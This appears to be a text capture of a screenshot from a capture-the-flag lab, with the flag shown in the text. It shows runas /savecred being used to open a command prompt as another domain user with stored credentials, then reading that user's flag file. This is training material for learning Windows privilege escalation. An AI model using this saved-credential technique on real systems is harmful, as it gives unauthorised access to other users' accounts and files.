 Command Prompt
C:\Users\thm>runas /savecred /user:THM.red\thm-local cmd.exe
Attempting to start cmd.exe as user "THM.red\thm-local" ...
C:\Users\thm>
cmd.exe (running as THM.red\thm-local)
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type "C:\Users\thm-local\Saved Games\flag.txt"
THM{RunA5S4veCr3ds}
C:\Windows\system32>